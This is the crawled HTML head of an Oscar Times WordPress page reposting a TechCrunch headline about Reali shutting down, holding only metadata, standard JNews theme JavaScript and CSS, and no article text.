

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscartimes.com/7050/real-estate-tech-startup-reali-to-shut-down-after-raising-100m-one-year-ago-techcrunch/
body_size: 31259
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://oscartimes.com/xmlrpc.php" />
    <title>Real estate tech startup Reali to shut down after raising $100M one year ago – TechCrunch &#8211; Oscar Times</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Feed" href="https://oscartimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Comments Feed" href="https://oscartimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Real estate tech startup Reali to shut down after raising $100M one year ago – TechCrunch Comments Feed" href="https://oscartimes.com/7050/real-estate-tech-startup-reali-to-shut-down-after-raising-100m-one-year-ago-techcrunch/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F7050%2Freal-estate-tech-startup-reali-to-shut-down-after-raising-100m-one-year-ago-techcrunch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F7050%2Freal-estate-tech-startup-reali-to-shut-down-after-raising-100m-one-year-ago-techcrunch%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oscartimes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://oscartimes.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://oscartimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%2C700%7COswald%3A700%7CPoppins%3A600&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://oscartimes.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://oscartimes.com/wp-content/themes/jnews/data/import/popnews/scheme.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://oscartimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oscartimes.com/wp-json/wp/v2/posts/7050" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oscartimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://oscartimes.com/7050/real-estate-tech-startup-reali-to-shut-down-after-raising-100m-one-year-ago-techcrunch/" />
<link rel='shortlink' href='https://oscartimes.com/?p=7050' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #3f4850; --j-accent-color : #bc2a9b; --j-alt-color : #bc2a9b; --j-heading-color : #000000; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #3f4850; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed 